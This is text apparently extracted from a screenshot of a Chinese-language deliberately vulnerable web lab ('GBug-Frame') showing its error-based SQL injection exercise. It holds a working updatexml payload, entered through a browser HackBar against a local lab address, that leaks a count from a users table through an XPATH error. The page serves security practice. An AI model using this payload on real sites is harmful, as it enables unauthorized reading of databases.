 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error：XPATH syntax error: '~2~'
SQL：select * from article where id = 1 and updatexml(1,concat(0x7e,
(SELECT(COUNT(id))FROM(gbug.users)),0x7e),1)
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(1,concat(0x7e,(SELECT(COUNT(id))FROM(gbug.users)),0x7e),1)
Post data Referer User Agent Cookies Clear All